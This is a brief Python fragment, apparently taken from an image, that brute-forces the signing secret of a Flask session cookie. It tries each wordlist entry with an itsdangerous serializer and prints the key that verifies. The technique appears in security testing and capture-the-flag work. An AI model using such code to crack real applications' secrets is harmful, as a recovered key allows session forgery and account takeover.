 for secret in wordlist:
    try:
        serializer = URLSafeTimedSerializer(
            secret_key=secret,
            salt='cookie-session',
            serializer=TaggedJSONSerializer(),
            signer=TimestampSigner,
            signer_kwargs={
                'key_derivation': 'hmac',
                'digest_method': hashlib.sha1
        }).loads(cookie)
    except BadSignature:
        continue

    print('Secret key: {}'.format(secret))